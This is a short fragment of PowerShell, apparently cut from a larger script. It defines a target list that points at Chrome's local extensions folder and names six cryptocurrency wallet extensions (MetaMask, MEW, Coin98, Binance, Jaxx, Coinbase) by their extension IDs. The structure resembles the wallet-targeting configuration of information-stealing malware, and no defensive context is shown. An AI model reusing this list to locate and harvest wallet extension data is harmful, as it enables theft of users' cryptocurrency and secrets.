 [pscustomobject]@{
root = '%localappdata%\Google\Chrome\User Data\Default\Extensions'
targets =
[pscustomobject]@{
name = 'Metamask-C'
path = 'nkbihfbeogaeaoehlefnkodbefgpgknn'
},
[pscustomobject]@{
name = 'MEWcx-C'
path = 'nlbmnnijcnlegkjjpcfjclmcfggfefdm'
},
[pscustomobject]@{
name = 'Coin98-C'
path = 'aeachknmefphepccionboohckonoeemg'
},
[pscustomobject]@{
name = 'Binance-C'
path = 'fhbohimaelbohpjbbldcngcnapndodjp'
},
[pscustomobject]@{
name = 'Jaxx-C'
path = 'cjelfplplebdjjenllpjcblmjkfcffne'
},
[pscustomobject]@{
name = 'Coinbase-C'
path = 'hnfanknocfeofbddgcijnmhnfnkdnaad'
}
},